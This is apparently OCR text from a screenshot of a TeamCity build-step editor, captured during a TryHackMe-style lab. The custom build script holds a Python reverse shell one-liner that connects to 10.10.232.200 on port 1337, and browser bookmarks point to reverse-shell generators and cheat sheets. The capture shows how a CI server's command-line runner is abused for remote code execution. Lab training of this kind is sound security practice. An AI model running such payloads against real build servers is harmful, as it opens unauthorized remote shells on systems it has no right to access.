 localhost:8111/admin/editRunType.html?id=buildType:Hack_Hack1&runnerId=__NEW_RUNNER__&cameFromUrl=%2Fadmin%2Fe
127
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL ?
Runner type: Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run: Custom script
Custom script: * Enter build script content:
1 export RHOST="10.10.232.200";export RPORT=1337;python3 -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(
2
3
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container. ?
Show advanced options